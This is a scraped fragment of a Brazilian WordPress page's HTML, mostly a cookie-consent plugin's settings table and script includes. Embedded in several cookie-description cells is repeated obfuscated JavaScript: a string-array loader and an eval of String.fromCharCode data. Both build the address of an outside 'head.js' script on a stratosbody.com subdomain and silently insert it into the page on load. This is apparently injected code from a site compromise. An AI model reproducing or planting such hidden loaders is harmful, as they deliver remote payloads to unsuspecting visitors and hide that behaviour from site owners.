_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div data-elementor-type="popup" data-elementor-id="1141" class="elementor elementor-1141 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:0.3,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1c34f86d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="88706" data-id="1c34f86d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42723ef3" data-eae-slider="46969" data-id="42723ef3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-648fa00f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="648fa00f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-b99d7b3" href="https://wa.me/5512982991660" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://teramin.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://teramin.com.br/wp-admin/admin-ajax.php","nonce":"a252898695"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://teramin.com.br/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://teramin.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://teramin.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://teramin.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/teramin.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://teramin.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://teramin.com.br/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly90ZXJhbWluLmNvbS5ici9jcmlhbmNhcy1lLWFkb2xlc2NlbnRlcy8=","nonce":"cbc3b0ccaf","plugin_url":"https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://teramin.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script src="https://teramin.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="quadmenu-js-extra">
var quadmenu = {"ajaxurl":"https://teramin.com.br/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
</script>
<script src="https://teramin.com.br/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://teramin.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://teramin.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://teramin.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla 